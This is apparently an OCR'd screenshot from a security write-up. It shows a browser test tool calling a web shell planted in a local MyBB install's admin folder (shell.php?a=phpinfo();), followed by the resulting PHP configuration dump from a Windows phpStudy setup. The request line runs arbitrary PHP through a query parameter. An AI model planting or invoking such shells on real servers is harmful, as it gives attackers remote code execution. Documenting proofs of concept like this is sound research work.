 Load URL
http://localhost/mybb/admin/shell.php?a=phpinfo();
Split URL
Execute
Enable Post data Enable Referrer
Post data
PHP Version 7.0.12
php
System Windows NT DESKTOP-6NUDPRV 10.0 build 17134 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\windows
Loaded Configuration File C:\soft\phpstudy\PHPTutorial\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
Debug Build no
Thread Safety disabled
零组资料文库
先知社区